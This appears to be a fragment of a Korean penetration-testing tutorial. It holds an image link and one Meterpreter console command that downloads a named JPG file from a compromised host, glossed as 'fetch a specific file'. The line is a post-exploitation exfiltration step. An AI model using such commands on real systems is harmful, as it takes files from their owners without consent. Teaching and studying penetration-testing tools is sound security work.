 meterpreter > download wjwkd.JPG ( 특정 파일 가져오기 )